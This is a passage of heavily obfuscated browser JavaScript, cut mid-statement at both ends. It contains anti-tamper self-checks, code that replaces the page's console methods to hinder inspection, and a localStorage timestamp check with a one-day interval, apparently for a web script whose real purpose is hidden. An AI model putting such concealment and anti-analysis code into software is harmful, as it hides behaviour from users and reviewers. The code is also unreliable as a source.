_0x1aa19b[_0x2773e4(0x48f,0x48f,0x566,0x4f6,0x3e4)](_0x536603,_0x305dbb);},'eAXRt':_0x1aa19b[_0x13c6e8(0x489,0x4a6,0x554,0x537,0x570)],'fzTsw':_0x1aa19b[_0x20bef0(0x148,0x1c9,0x115,0x1ef,0x262)],'edlQB':function(_0x1e63f2,_0x32250a){function _0x42ffe7(_0x19feeb,_0x419f6e,_0x435799,_0x3ff595,_0x3e7d8b){return _0x13c6e8(_0x19feeb-0x62,_0x3ff595- -0x544,_0x435799-0xf4,_0x3ff595-0x150,_0x435799);}return _0x1aa19b[_0x42ffe7(-0x44,0x39,-0x84,-0x66,0x1c)](_0x1e63f2,_0x32250a);},'SSCXg':_0x1aa19b[_0x13c6e8(0x426,0x4fa,0x524,0x41d,0x49b)],'lvDCC':_0x1aa19b[_0x13c6e8(0x3f4,0x3e6,0x498,0x3ba,0x381)],'TxFMo':function(_0x45da3d,_0x4e84db){function _0x5711aa(_0x26de4f,_0x2226de,_0x3209fe,_0x1b5b18,_0x16d8b5){return _0x13c6e8(_0x26de4f-0x17a,_0x1b5b18- -0x3e1,_0x3209fe-0x146,_0x1b5b18-0x84,_0x3209fe);}return _0x1aa19b[_0x5711aa(-0xb8,0xfb,-0xc,0x34,-0x68)](_0x45da3d,_0x4e84db);},'dAYwK':function(_0x9ca888,_0x1b3b03){function _0x3c3b17(_0x589908,_0x4831dc,_0x71c76c,_0xc0437a,_0xc5e908){return _0x13c6e8(_0x589908-0x10b,_0xc0437a- -0x5e6,_0x71c76c-0x150,_0xc0437a-0x31,_0xc5e908);}return _0x1aa19b[_0x3c3b17(-0x157,-0x1fe,-0x1e2,-0x15c,-0x24a)](_0x9ca888,_0x1b3b03);},'xDAaO':_0x1aa19b[_0x13c6e8(0x2c6,0x3ae,0x41f,0x3be,0x454)],'qonuQ':_0x1aa19b[_0x20bef0(0x1a4,0x1df,0x273,0x19d,0xba)],'iXLVY':function(_0x12d68e){function _0x15324d(_0x8d3c3a,_0x2717b4,_0xc50466,_0x1ddaf7,_0x3df221){return _0x13c6e8(_0x8d3c3a-0x197,_0x3df221- -0x2d7,_0xc50466-0x1e2,_0x1ddaf7-0x1a7,_0x2717b4);}return _0x1aa19b[_0x15324d(0x1e4,0x2a9,0x1b2,0x288,0x200)](_0x12d68e);}};function _0x13c6e8(_0x2973d6,_0x270192,_0x898a4,_0xbde5b3,_0x41920f){return _0x541102(_0x2973d6-0x171,_0x41920f,_0x898a4-0x55,_0xbde5b3-0x1bc,_0x270192-0x2be);}function _0x5ae6b9(_0xfd7fac,_0x44ad69,_0x4569e0,_0x293874,_0xce1d08){return _0x3d553d(_0xfd7fac-0x31,_0xce1d08-0x44,_0x293874,_0x293874-0x8a,_0xce1d08-0x106);}if(_0x1aa19b[_0x20bef0(0x1a5,0x26d,0x128,0x20f,0x203)](_0x1aa19b[_0x4c4746(-0x137,-0x1b3,-0xc1,-0x2a4,-0x15b)],_0x1aa19b[_0x4c4746(-0x183,-0x1b3,-0x1b7,-0x183,-0x154)]))YPsZTn[_0x13c6e8(0x32e,0x3bf,0x3c8,0x341,0x3b5)](_0x44946a,'0');else{var _0x3785d0=!![];return function(_0x5309aa,_0x413617){function _0x5f2231(_0x579816,_0x5d0522,_0x12170f,_0x1f96c4,_0x338005){return _0x13c6e8(_0x579816-0xe7,_0x338005-0xd2,_0x12170f-0xdd,_0x1f96c4-0x1e4,_0x579816);}function _0x1d45c2(_0x276fd0,_0x494423,_0x51a45e,_0x303e97,_0xfd8a83){return _0x13c6e8(_0x276fd0-0x57,_0x303e97- -0x450,_0x51a45e-0x166,_0x303e97-0x15f,_0x51a45e);}function _0x49bb1b(_0x4ae0f0,_0x48f486,_0x418dd3,_0x12b375,_0x50a6d3){return _0x4c4746(_0x4ae0f0-0x60,_0x12b375-0x1e8,_0x418dd3-0x10b,_0x48f486,_0x50a6d3-0x1);}function _0x3ba7ca(_0x526b10,_0x51f328,_0x17c953,_0x33843a,_0xed4842){return _0x13c6e8(_0x526b10-0xae,_0x17c953- -0x275,_0x17c953-0x15d,_0x33843a-0x87,_0x51f328);}function _0x4c408b(_0x5ef2be,_0x1898a9,_0x2d29a1,_0x28872b,_0x188951){return _0x1e945d(_0x5ef2be-0x2f2,_0x1898a9,_0x2d29a1-0xf5,_0x28872b-0x1f3,_0x188951-0x164);}if(_0x1aa19b[_0x5f2231(0x56b,0x539,0x56d,0x52d,0x5d7)](_0x1aa19b[_0x5f2231(0x523,0x684,0x6a6,0x5a2,0x5d5)],_0x1aa19b[_0x5f2231(0x5f7,0x4e1,0x585,0x676,0x5d5)])){var _0x327796=_0x3785d0?function(){function _0x321a50(_0x475625,_0x2e71b4,_0x4ad722,_0x27c11f,_0x1066a){return _0x4c408b(_0x4ad722- -0x2a2,_0x2e71b4,_0x4ad722-0x62,_0x27c11f-0x1d4,_0x1066a-0x77);}function _0x4baf65(_0x8d532c,_0x7f0265,_0x284f83,_0x2ad4af,_0x2e1459){return _0x4c408b(_0x2ad4af-0x1a7,_0x2e1459,_0x284f83-0x13d,_0x2ad4af-0x58,_0x2e1459-0x191);}function _0x354cfb(_0x254f5d,_0x53c6f6,_0x1b922f,_0x156a55,_0x391737){return _0x4c408b(_0x254f5d-0x15a,_0x391737,_0x1b922f-0x117,_0x156a55-0xd,_0x391737-0x61);}function _0x405869(_0x5b5241,_0x39acdb,_0xcc0f12,_0x4699e5,_0x359163){return _0x49bb1b(_0x5b5241-0xc6,_0x39acdb,_0xcc0f12-0x149,_0x5b5241-0x43c,_0x359163-0xf4);}function _0xca6a3c(_0x3fbd08,_0x1668d9,_0x2203ef,_0x28320a,_0x8a2c33){return _0x4c408b(_0x3fbd08- -0x1c2,_0x2203ef,_0x2203ef-0x12a,_0x28320a-0x9a,_0x8a2c33-0x191);}if(_0x220e21[_0x321a50(0xae,0x118,0xfc,0x64,0x1bc)](_0x220e21[_0x321a50(0x193,0x112,0x163,0x207,0x149)],_0x220e21[_0x354cfb(0x5be,0x69e,0x50e,0x657,0x5af)])){if(_0x413617){if(_0x220e21[_0x354cfb(0x45b,0x405,0x3bc,0x374,0x482)](_0x220e21[_0x321a50(0x110,0x11f,0xcd,0x1b3,0x18)],_0x220e21[_0x354cfb(0x460,0x367,0x519,0x461,0x465)])){var _0x170072=_0x46629d[_0xca6a3c(0x27c,0x277,0x226,0x232,0x23b)](_0x120dda,arguments);return _0xc18935=null,_0x170072;}else{var _0x57848d=_0x413617[_0x405869(0x59f,0x672,0x64b,0x4b8,0x4d6)](_0x5309aa,arguments);return _0x413617=null,_0x57848d;}}}else{var _0x5087e8=_0x1ca3f9?function(){function _0x2c3153(_0x25791a,_0x3633bb,_0x2c3d1c,_0x26b60c,_0x3c6004){return _0xca6a3c(_0x26b60c-0x262,_0x3633bb-0xa6,_0x2c3d1c,_0x26b60c-0x175,_0x3c6004-0x4f);}if(_0x1016e5){var _0x2893fb=_0x4d0baf[_0x2c3153(0x55c,0x41b,0x4cf,0x4de,0x4d0)](_0x23646a,arguments);return _0x437a4c=null,_0x2893fb;}}:function(){};return _0xdfdc59=![],_0x5087e8;}}:function(){};return _0x3785d0=![],_0x327796;}else{var _0x1e1d49=eWaIvB[_0x1d45c2(0xf1,-0xa0,-0xa6,0x29,0x1d)](_0x3752e8,eWaIvB[_0x1d45c2(-0x6a,-0x44,0xae,0x1b,0x52)](eWaIvB[_0x3ba7ca(0x107,0x129,0x1f6,0x181,0x1b9)](eWaIvB[_0x1d45c2(0x6e,0xed,-0x74,0x76,0x21)],eWaIvB[_0x3ba7ca(0x1ec,0x1ce,0x297,0x356,0x2aa)]),');'));_0x1427c3=eWaIvB[_0x5f2231(0x62d,0x539,0x52c,0x6b8,0x622)](_0x1e1d49);}};}}()),_0x2f11f7=_0x1aa19b[_0x1bc839(0x4df,0x587,0x4e9,0x45e,0x56d)](_0x23584f,this,function(){function _0x3ae687(_0x750f64,_0x3eed6f,_0x1a6324,_0x41aa75,_0x2f8156){return _0x541102(_0x750f64-0x1f3,_0x2f8156,_0x1a6324-0x157,_0x41aa75-0x1de,_0x41aa75- -0x104);}function _0x905825(_0x38a881,_0x2db209,_0x2c2f45,_0x34963b,_0x2b398b){return _0x2e4174(_0x38a881-0x23d,_0x2db209-0x4b,_0x2b398b,_0x34963b-0xe1,_0x2b398b-0x1c4);}function _0x3a462b(_0x301022,_0x4ce13a,_0x40c4ab,_0x44051d,_0x2e2f66){return _0x3d553d(_0x301022-0x3d,_0x301022- -0x1aa,_0x2e2f66,_0x44051d-0x197,_0x2e2f66-0x177);}function _0x16f9bb(_0x49ecce,_0x55fa5d,_0x928cc6,_0x1cfdb8,_0x4588e8){return _0x2e4174(_0x49ecce-0x3d2,_0x55fa5d-0x1b5,_0x1cfdb8,_0x1cfdb8-0x1cb,_0x4588e8-0x67);}function _0x351e63(_0x2402b9,_0x1ec878,_0xd5cf49,_0x2b4e53,_0x2211e9){return _0xaf1170(_0x2402b9-0x10,_0x1ec878-0x94,_0xd5cf49-0x14b,_0x1ec878- -0x297,_0x2211e9);}var _0x2afaca={'PiOgW':_0x1aa19b[_0x16f9bb(0x485,0x41f,0x3a4,0x52f,0x3da)],'KnLSg':_0x1aa19b[_0x16f9bb(0x547,0x476,0x496,0x57d,0x5a3)],'IPcqY':_0x1aa19b[_0x3a462b(-0x1a6,-0x298,-0x195,-0x20c,-0x1e2)],'cjcnN':_0x1aa19b[_0x351e63(0x8d,-0x5d,-0xfa,-0x3a,0x66)],'JNtSS':_0x1aa19b[_0x3ae687(0xd4,0xb8,0x6c,0xe,-0xd1)],'RmtsF':_0x1aa19b[_0x3a462b(-0x7d,0x1c,-0x89,-0x9f,-0x56)],'gLMVB':_0x1aa19b[_0x3a462b(-0x187,-0x121,-0x10d,-0xc3,-0x264)],'kPuhr':_0x1aa19b[_0x3a462b(-0xbb,0x24,-0x28,0x36,-0x1b4)],'tRgpr':function(_0x1e0750,_0x9277d6){function _0x67b7bd(_0x381448,_0x476fe8,_0x5d13be,_0x33f4bb,_0x4dc507){return _0x3ae687(_0x381448-0x11,_0x476fe8-0xc5,_0x5d13be-0x70,_0x5d13be-0x363,_0x381448);}return _0x1aa19b[_0x67b7bd(0x502,0x451,0x483,0x457,0x43b)](_0x1e0750,_0x9277d6);},'bJXIM':function(_0x8cb855,_0x1a41dd){function _0x1fc392(_0x30f681,_0x4fedb8,_0x36e502,_0x2bd849,_0x3d32d5){return _0x3ae687(_0x30f681-0x1,_0x4fedb8-0x17f,_0x36e502-0xbd,_0x36e502-0x23b,_0x30f681);}return _0x1aa19b[_0x1fc392(0x26d,0x214,0x255,0x25e,0x29c)](_0x8cb855,_0x1a41dd);},'aiGom':_0x1aa19b[_0x16f9bb(0x438,0x4d1,0x50f,0x355,0x43f)],'QzTmu':_0x1aa19b[_0x351e63(0x1c,0x7,0xfa,0xae,0xfb)],'yQPfe':function(_0xc86a03){function _0x4036fc(_0x5208b0,_0x5bb145,_0x3bbfc7,_0x598261,_0x468a68){return _0x351e63(_0x5208b0-0x110,_0x468a68- -0x32,_0x3bbfc7-0x6a,_0x598261-0x7,_0x598261);}return _0x1aa19b[_0x4036fc(0x2e,-0x109,0x39,-0xa3,-0x45)](_0xc86a03);},'CCynT':function(_0x4d66e2,_0x520c22){function _0x38f07f(_0x2638f5,_0x3a5254,_0x60695b,_0x43b1ed,_0x35c619){return _0x3a462b(_0x60695b-0x638,_0x3a5254-0xaa,_0x60695b-0x53,_0x43b1ed-0x12a,_0x35c619);}return _0x1aa19b[_0x38f07f(0x61b,0x590,0x647,0x683,0x70c)](_0x4d66e2,_0x520c22);},'fZYXh':_0x1aa19b[_0x3ae687(0x1b0,0x1d8,0x17e,0xf0,0x10)],'UmLzj':_0x1aa19b[_0x3ae687(0x73,0x67,-0x8d,-0x1f,-0x35)],'hHrSt':_0x1aa19b[_0x3a462b(-0x102,-0x13b,-0xf6,-0x18c,-0x90)],'ujuIz':_0x1aa19b[_0x16f9bb(0x562,0x63b,0x634,0x4c8,0x645)],'SxxdX':_0x1aa19b[_0x905825(0x29f,0x2db,0x30d,0x2d1,0x2d3)],'wNnWD':_0x1aa19b[_0x3ae687(0x196,-0x24,0x114,0xbc,0xcc)],'JvoOc':_0x1aa19b[_0x3ae687(0xb4,-0x9a,-0xa0,0x18,-0x89)],'MEwYX':function(_0x6e4054,_0x3e1fe5){function _0x16ebf9(_0x4cea84,_0x222353,_0x1f6edf,_0x42627f,_0x9b99f6){return _0x3a462b(_0x222353-0x5ba,_0x222353-0x198,_0x1f6edf-0x144,_0x42627f-0x8b,_0x42627f);}return _0x1aa19b[_0x16ebf9(0x448,0x4e2,0x496,0x4d2,0x3ec)](_0x6e4054,_0x3e1fe5);}};if(_0x1aa19b[_0x905825(0x410,0x49f,0x472,0x3d5,0x3e2)](_0x1aa19b[_0x16f9bb(0x5dc,0x50c,0x637,0x5c2,0x4fd)],_0x1aa19b[_0x3ae687(0x188,0x235,0x260,0x190,0xc1)]))return![];else{var _0x2cb870;try{if(_0x1aa19b[_0x351e63(-0x21,0x79,-0x12,-0x4,0xd0)](_0x1aa19b[_0x16f9bb(0x477,0x450,0x4e9,0x3db,0x4b6)],_0x1aa19b[_0x3a462b(-0x17c,-0xcb,-0xb8,-0xa0,-0x1fa)])){var _0x294f0c=_0x2afaca[_0x905825(0x452,0x44d,0x434,0x518,0x43f)][_0x3ae687(0x117,0x13,-0x9,0x7c,0xf7)]('|'),_0x50745c=-0x2f6*0x1+-0x1*-0x10a1+-0xdab*0x1;while(!![]){switch(_0x294f0c[_0x50745c++]){case'0':var _0x10759a;continue;case'1':var _0x1f40ab=_0x10759a[_0x3ae687(0x240,0x1b1,0xb2,0x158,0xc2)+'le']=_0x10759a[_0x16f9bb(0x5a4,0x540,0x5a2,0x5ff,0x5b5)+'le']||{};continue;case'2':var _0x4e4ce7=[xWKDbW[_0x16f9bb(0x431,0x380,0x3f1,0x45f,0x3c4)],xWKDbW[_0x905825(0x427,0x466,0x50d,0x4ce,0x432)],xWKDbW[_0x351e63(0xfe,0x7c,0x107,0x15b,-0x5f)],xWKDbW[_0x905825(0x2c4,0x1fe,0x2c0,0x20d,0x331)],xWKDbW[_0x351e63(0x13a,0x117,0x115,0xf5,0x1f3)],xWKDbW[_0x16f9bb(0x533,0x453,0x5f3,0x59c,0x58b)],xWKDbW[_0x351e63(0xb3,0x7b,0x12a,0x8e,0x43)]];continue;case'3':try{var _0x507249=xWKDbW[_0x16f9bb(0x4a1,0x493,0x539,0x403,0x4d7)](_0x2261d6,xWKDbW[_0x16f9bb(0x4c3,0x3fa,0x3f2,0x470,0x3e1)](xWKDbW[_0x351e63(0x3b,0xa,-0x85,0x9d,0x7b)](xWKDbW[_0x905825(0x30e,0x359,0x222,0x318,0x2db)],xWKDbW[_0x351e63(0x144,0x12a,0x1d6,0x73,0x81)]),');'));_0x10759a=xWKDbW[_0x351e63(0xb6,-0x27,0x94,-0x17,-0x59)](_0x507249);}catch(_0x37cdc2){_0x10759a=_0x229e90;}continue;case'4':for(var _0x299b1f=0x976+0x2*-0x851+-0x44*-0x1b;xWKDbW[_0x3a462b(-0x193,-0xd8,-0x1f7,-0x183,-0x277)](_0x299b1f,_0x4e4ce7[_0x905825(0x365,0x2c1,0x45d,0x43b,0x336)+'h']);_0x299b1f++){var _0x131ac4=xWKDbW[_0x3a462b(-0x4b,-0x52,-0xbe,-0xae,-0x44)][_0x16f9bb(0x4c8,0x58e,0x573,0x3d6,0x478)]('|'),_0x3b9b73=0x1*-0x21fa+0x146b+0xd8f;while(!![]){switch(_0x131ac4[_0x3b9b73++]){case'0':var _0x40e08e=_0xbe00d4[_0x905825(0x457,0x433,0x40c,0x3df,0x449)+_0x351e63(-0x7e,0x68,0xe3,-0x33,0x59)+'r'][_0x3ae687(0x1bf,0x152,0x1fc,0x103,0x2c)+_0x905825(0x35b,0x44a,0x388,0x36e,0x432)][_0x3ae687(0x21b,0x137,0x1a8,0x1ad,0xf4)](_0xd307c3);continue;case'1':var _0x226f09=_0x4e4ce7[_0x299b1f];continue;case'2':_0x40e08e[_0x3ae687(0x4,0x151,-0x44,0x58,0x10a)+_0x3a462b(-0x57,0x77,0x85,-0xb5,-0x44)]=_0x27fd2c[_0x3a462b(0x6,-0x27,0xc8,-0x18,-0x4b)](_0x24623e);continue;case'3':_0x40e08e[_0x351e63(0x198,0x13c,0x1cc,0x62,0x101)+_0x16f9bb(0x4a5,0x538,0x3f8,0x445,0x4d8)]=_0x3cdd26[_0x3ae687(0x1d3,0x118,0x247,0x1a9,0x21d)+_0x3a462b(-0x14e,-0x67,-0xcb,-0x187,-0x1e0)][_0x351e63(0x224,0x140,0x100,0x177,0x119)](_0x3cdd26);continue;case'4':var _0x3cdd26=_0x1f40ab[_0x226f09]||_0x40e08e;continue;case'5':_0x1f40ab[_0x226f09]=_0x40e08e;continue;}break;}}continue;}break;}}else{var _0x1d4db3=_0x1aa19b[_0x16f9bb(0x51b,0x4f0,0x5c8,0x5df,0x523)](Function,_0x1aa19b[_0x3a462b(-0x18d,-0x1a5,-0x12d,-0x168,-0xd3)](_0x1aa19b[_0x905825(0x471,0x554,0x4bd,0x4c2,0x4d1)](_0x1aa19b[_0x3a462b(-0x1bb,-0x25e,-0x1c6,-0x168,-0x2a6)],_0x1aa19b[_0x16f9bb(0x4c0,0x52d,0x470,0x3c8,0x4e4)]),');'));_0x2cb870=_0x1aa19b[_0x3a462b(-0x14d,-0x86,-0xd9,-0x168,-0x1b0)](_0x1d4db3);}}catch(_0x3822ea){if(_0x1aa19b[_0x3ae687(0xc9,0xdd,0x8d,0x76,0x2c)](_0x1aa19b[_0x351e63(-0xa6,-0x82,-0x166,-0x4c,0x20)],_0x1aa19b[_0x3a462b(-0xab,-0x117,-0xc3,-0xce,-0x188)])){var _0x1f99e6=new _0x2d7fc6(xWKDbW[_0x351e63(0xe0,0xfd,0x69,0x1e3,0x6a)]),_0x19a71e=new _0x179ddd(xWKDbW[_0x16f9bb(0x5ed,0x530,0x547,0x5d8,0x68c)],'i'),_0x203cf0=xWKDbW[_0x905825(0x30c,0x2d1,0x215,0x23a,0x2ba)](_0x1b90b5,xWKDbW[_0x351e63(0x70,0x29,0xca,0x64,0x42)]);!_0x1f99e6[_0x351e63(0x8,-0x62,0x44,-0x9b,-0x12)](xWKDbW[_0x351e63(-0x2c,0xa,0x86,0xfe,-0xa9)](_0x203cf0,xWKDbW[_0x905825(0x46b,0x453,0x49f,0x54b,0x51e)]))||!_0x19a71e[_0x3ae687(0x90,-0xa4,-0xb7,0xb,-0x47)](xWKDbW[_0x16f9bb(0x4c3,0x4a9,0x565,0x562,0x4b3)](_0x203cf0,xWKDbW[_0x351e63(-0xda,-0x41,0x67,-0x84,-0xc0)]))?xWKDbW[_0x16f9bb(0x4a1,0x500,0x520,0x590,0x427)](_0x203cf0,'0'):xWKDbW[_0x905825(0x2fd,0x370,0x276,0x384,0x2f9)](_0x27a8df);}else _0x2cb870=window;}var _0x2438e2=_0x2cb870[_0x3ae687(0x122,0x1d5,0x72,0x158,0xdb)+'le']=_0x2cb870[_0x16f9bb(0x5a4,0x561,0x600,0x67d,0x638)+'le']||{},_0x4f3fd0=[_0x1aa19b[_0x351e63(0xab,0x8e,0x2a,0x60,-0x63)],_0x1aa19b[_0x3a462b(-0x1a6,-0x1b2,-0x294,-0xd3,-0x12a)],_0x1aa19b[_0x351e63(0x2e,-0x5d,-0x6d,-0xe,-0xb9)],_0x1aa19b[_0x3ae687(0xd6,-0x8d,-0x67,0xe,-0x43)],_0x1aa19b[_0x3a462b(-0x7d,0x16,0x59,-0xca,-0xbe)],_0x1aa19b[_0x351e63(0x1a,-0x4d,0x76,0x35,0x95)],_0x1aa19b[_0x905825(0x3a3,0x449,0x3b8,0x2b6,0x433)]];for(var _0x15e70e=0x1ab5+-0x7f*0x27+-0x75c;_0x1aa19b[_0x3ae687(0xe4,0x99,0x13c,0x182,0x222)](_0x15e70e,_0x4f3fd0[_0x16f9bb(0x4fa,0x429,0x515,0x5ae,0x4e9)+'h']);_0x15e70e++){if(_0x1aa19b[_0x16f9bb(0x5ea,0x625,0x567,0x5dc,0x6c2)](_0x1aa19b[_0x16f9bb(0x516,0x5b5,0x487,0x461,0x59f)],_0x1aa19b[_0x3a462b(-0xdd,-0x1a1,-0xf8,-0x183,-0xb4)]))_0x12824a+=_0x2afaca[_0x905825(0x32e,0x25a,0x3bb,0x23b,0x339)](_0x2afaca[_0x16f9bb(0x445,0x418,0x43a,0x47c,0x3e1)],_0x2afaca[_0x351e63(0xa5,-0x2c,0x5,-0x30,-0x83)](_0x1aca4e,_0x1e6455));else{var _0x373431=_0x1aa19b[_0x905825(0x3b1,0x35f,0x3e0,0x343,0x340)][_0x3ae687(-0x20,0x151,0x14a,0x7c,0xd9)]('|'),_0x2a248e=-0x7f*-0x33+-0x11*0x75+-0x1188;while(!![]){switch(_0x373431[_0x2a248e++]){case'0':var _0x901c42=_0x23584f[_0x16f9bb(0x5ec,0x69f,0x64e,0x6be,0x4fe)+_0x3a462b(-0xd2,-0xf2,-0xf3,-0xeb,-0xaf)+'r'][_0x16f9bb(0x54f,0x633,0x631,0x4be,0x611)+_0x905825(0x35b,0x41c,0x370,0x36b,0x40b)][_0x351e63(0x95,0x140,0x1f6,0x9d,0x15a)](_0x23584f);continue;case'1':_0x901c42[_0x3ae687(0xb1,0x1f1,0x155,0x1a9,0x1f4)+_0x3a462b(-0x14e,-0xb8,-0x245,-0x112,-0x111)]=_0x56372d[_0x905825(0x460,0x444,0x4fa,0x4dc,0x43c)+_0x3ae687(0xde,0xa0,-0x51,0x59,0x68)][_0x3a462b(0x6,0x16,0x2d,0x6,0xd1)](_0x56372d);continue;case'2':_0x2438e2[_0x336cf5]=_0x901c42;continue;case'3':_0x901c42[_0x16f9bb(0x4a4,0x490,0x4ff,0x470,0x465)+_0x905825(0x407,0x3db,0x4bf,0x426,0x4ca)]=_0x23584f[_0x3a462b(0x6,-0xc9,0xc,-0x5f,0x45)](_0x23584f);continue;case'4':var _0x336cf5=_0x4f3fd0[_0x15e70e];continue;case'5':var _0x56372d=_0x2438e2[_0x336cf5]||_0x901c42;continue;}break;}}}}});function _0x3d553d(_0x223577,_0x38d19a,_0x1019a1,_0x581c8d,_0x2c11fb){return _0x506c(_0x38d19a- -0x102,_0x1019a1);}_0x1aa19b[_0x3d553d(-0x5a,0x5d,-0x3a,0x150,-0x17)](_0x2f11f7);function _0x2e4174(_0x73801,_0x4ed3ef,_0x4f27d8,_0x45bd11,_0x3c6ffb){return _0x506c(_0x73801- -0x8b,_0x4f27d8);}var _0x366908=_0x1aa19b[_0x541102(0xa3,0x193,0x134,0x22d,0x197)];if(!window[_0x3d553d(0xf2,0x7b,0xe2,0x32,-0x5a)+_0x1bc839(0x4d8,0x4c1,0x47b,0x4d0,0x545)+_0x1bc839(0x35c,0x40e,0x26a,0x397,0x431)+'vR']){if(_0x1aa19b[_0x3d553d(0x1ad,0x1b8,0x12e,0x152,0x1d9)](_0x1aa19b[_0xaf1170(0x182,0x311,0x1f0,0x240,0x1c8)],_0x1aa19b[_0x3d553d(0xaa,0x19,0x7c,0xc8,-0x55)])){var _0x3eea0c={};_0x3eea0c[_0x3d553d(-0x9f,0x3e,0x29,-0x6d,-0x73)+'e']=![],_0x3eea0c[_0x2e4174(0x83,0x150,-0x15,0x24,-0x6b)]=0x15180,_0x3eea0c[_0x3d553d(-0x3e,-0x6,-0xdc,-0xe3,0x40)+'H']=_0x1aa19b[_0x541102(0x253,0x1c3,0x1b4,0x1c6,0x163)],window[_0xaf1170(0x2ee,0x37c,0x2b4,0x2a2,0x2bf)+_0xaf1170(0x2bf,0x36d,0x356,0x3b2,0x30c)+_0x1bc839(0x35c,0x429,0x2b0,0x31c,0x3e9)+'vR']=_0x3eea0c;}else{var _0x5414a9=function(){var _0x4c2873;function _0x4a8211(_0x3786a2,_0x5c6744,_0x590728,_0x498899,_0x5afe52){return _0x1bc839(_0x5c6744-0x2,_0x5c6744-0x1eb,_0x498899,_0x498899-0xf9,_0x5afe52-0x5c);}try{_0x4c2873=YPsZTn[_0x10c99e(0x47e,0x527,0x489,0x41b,0x561)](_0x17a5b3,YPsZTn[_0x10c99e(0x3a3,0x4c2,0x46e,0x510,0x50e)](YPsZTn[_0x4a8211(0x49c,0x3d8,0x4c7,0x4ad,0x441)](YPsZTn[_0x10c99e(0x3a9,0x4e2,0x440,0x4cc,0x3df)],YPsZTn[_0x56f197(0xf8,0x17d,0x96,0x17f,0x12a)]),');'))();}catch(_0x3a14ca){_0x4c2873=_0x180e91;}function _0x1f424e(_0x52b239,_0x29e3d5,_0x4e6b35,_0x4626ac,_0x3d6985){return _0x2e4174(_0x52b239- -0xd8,_0x29e3d5-0x14b,_0x29e3d5,_0x4626ac-0x172,_0x3d6985-0x1a3);}function _0x1a9360(_0x154bbb,_0x55f4b1,_0x18e286,_0x495322,_0x538942){return _0x541102(_0x154bbb-0x108,_0x18e286,_0x18e286-0x29,_0x495322-0x27,_0x55f4b1-0x6c);}function _0x10c99e(_0x4efce4,_0x2fb3cc,_0x165aa0,_0x837d,_0x5db973){return _0x1bc839(_0x165aa0-0x104,_0x2fb3cc-0x51,_0x5db973,_0x837d-0x174,_0x5db973-0x1b);}function _0x56f197(_0x10d069,_0x344724,_0x5a8731,_0xba1b5,_0x33ff72){return _0x1bc839(_0x5a8731- -0x32e,_0x344724-0x114,_0x344724,_0xba1b5-0xec,_0x33ff72-0x108);}return _0x4c2873;},_0x4ba855=YPsZTn[_0xaf1170(0x320,0x27b,0x3cc,0x356,0x2ae)](_0x5414a9);_0x4ba855[_0x1bc839(0x336,0x2cc,0x3fa,0x340,0x3fd)+_0x1bc839(0x459,0x46c,0x46f,0x376,0x50f)+'l'](_0x1b985d,0x3a6+-0x10*-0x21d+-0x15d6);}}const _0x9ff4f8=localStorage[_0x2e4174(0x193,0xa3,0x22c,0x164,0x1d9)+'em'](_0x1aa19b[_0x541102(0x14e,0x74,0x10e,0x1d5,0x164)]);if(_0x1aa19b[_0xaf1170(0x273,0x25e,0x2be,0x25c,0x22f)](typeof _0x9ff4f8,_0x1aa19b[_0x3d553d(0x1ee,0x13a,0x15b,0x9c,0x207)])&&_0x1aa19b[_0x1bc839(0x478,0x3e4,0x494,0x520,0x438)](_0x9ff4f8,null)){if(_0x1aa19b[_0x541102(0x1bb,0x249,0xf3,0x2c5,0x1ea)](_0x1aa19b[_0x3d553d(0x100,0x4d,-0x67,0x127,0x19)],_0x1aa19b[_0x1bc839(0x451,0x508,0x3b3,0x4b6,0x519)])){var _0x292293=JSON[_0x3d553d(0x100,0x19c,0x264,0x20f,0x165)](_0x9ff4f8),_0x333038=Math[_0xaf1170(0x1c4,0x324,0x366,0x271,0x2e7)](_0x1aa19b[_0x2e4174(0x126,0xca,0x190,0xf8,0x150)](+new Date(),-0x1*-0x23e0+-0x23fe+0xce*0x5));if(_0x1aa19b[_0x1bc839(0x4d2,0x49a,0x4e1,0x519,0x4eb)](_0x1aa19b[_0x2e4174(0x234,0x290,0x2f4,0x20c,0x203)](_0x292293[_0x1bc839(0x51d,0x5cb,0x48a,0x59f,0x4fc)+_0x541102(-0xa,0xe6,0xbd,0x166,0xe0)],window[_0x1bc839(0x3c8,0x3ba,0x2e6,0x3c7,0x47c)+_0x541102(0x31f,0x2ca,0x33f,0x345,0x28c)+_0x1bc839(0x35c,0x3e6,0x380,0x2c2,0x3bc)+'vR'][_0x3d553d(0xfd,0xc,0x2e,0x5f,-0xb3)]),_0x333038)){if(_0x1aa19b[_0x3d553d(0x174,0x146,0x1b4,0x95,0x1c5)](_0x1aa19b[_0x2e4174(0x1fd,0x1c8,0x2be,0x192,0x254)],_0x1aa19b[_0x2e4174(0x102,0x119,0x7d,0xb5,0x1de)])){var _0x43d4ef=_0x1aa19b[_0x3d553d(0x13,0xdc,0xa8,0xc6,0xa3)][_0x3d553d(0xa8,0x7f,0x152,0x146,0x40)]('|'),_0xccca12=-0x224*0x1+0x7fa*-0x2+0x1218;while(!![]){switch(_0x43d4ef[_0xccca12++]){case'0':_0xe46684[_0x34c7ab]=_0x182119;continue;case'1':_0x182119[_0x2e4174(0x223,0x21f,0x1fe,0x12a,0x2d2)+_0xaf1170(0x25e,0x250,0x2ef,0x283,0x2fb)]=_0x1a060d[_0x2e4174(0x223,0x1c2,0x26a,0x224,0x2c8)+_0x3d553d(0x10f,0x5c,0x9a,0xb6,0xa2)][_0xaf1170(0x417,0x331,0x3f3,0x3d7,0x475)](_0x1a060d);continue;case'2':var _0x1a060d=_0x4b4df9[_0x34c7ab]||_0x182119;continue;case'3':_0x182119[_0x2e4174(0xd2,0x186,0x60,0x143,0x34)+_0x2e4174(0x1ca,0x11b,0x264,0xf1,0x121)]=_0x2e4ecd[_0xaf1170(0x3d2,0x305,0x356,0x3d7,0x39b)](_0xd17e2d);continue;case'4':var _0x182119=_0x1a9a88[_0x2e4174(0x21a,0x1ac,0x254,0x286,0x274)+_0x1bc839(0x425,0x385,0x47e,0x3b3,0x458)+'r'][_0x3d553d(0x20,0x106,0x1af,0x16e,0x1cd)+_0x1bc839(0x3f4,0x35a,0x439,0x3d5,0x3be)][_0x1bc839(0x4fd,0x554,0x54c,0x56b,0x5ca)](_0x370b2c);continue;case'5':var _0x34c7ab=_0x4c21cb[_0x2adc20];continue;}break;}}else 